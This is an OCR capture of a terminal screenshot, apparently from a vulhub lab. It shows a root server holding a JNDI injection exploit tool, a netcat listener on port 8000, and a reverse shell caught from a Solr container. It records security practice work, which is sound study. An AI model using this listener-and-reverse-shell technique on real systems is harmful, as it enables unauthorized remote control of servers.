 116.198.45.162 (root)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
4. 116.198.45.162 (root)
5. 116.198.45.162 (root)
/root/
Name
..
.pki
vulhub-master
.bash_history
.bash_logout
.bash_profile
.bashrc
.cshrc
.tcshrc
.viminfo
anaconda-ks.cfg
JNDI-Injection-Exploit-1.0-SNAPSHOT
original-ks.cfg
Remote monitoring
Follow terminal folder
• X11-forwarding : ✘ (disabled or not supported by server)
➤ For more info, ctrl+click on help or visit our website.
Last login: Mon Jun 19 11:07:28 2023 from 223.104.170.33
Welcome to JDCLOUD Elastic Compute Service
[root@lavm-31pumuzfow ~]# nc -lvvp 8000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
ls
ls
Ncat: Connection from 116.198.45.162.
Ncat: Connection from 116.198.45.162:51942.
root@44cf6b2de2c6:/opt/solr# ls
CHANGES.txt
LICENSE.txt
LUCENE_CHANGES.txt
NOTICE.txt
README.txt
bin
contrib
dist
docs
example
licenses
server
root@44cf6b2de2c6:/opt/solr# ls
CHANGES.txt
LICENSE.txt
LUCENE_CHANGES.txt
NOTICE.txt
README.txt
bin
contrib
dist
docs
example
licenses
server
root@44cf6b2de2c6:/opt/solr#
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net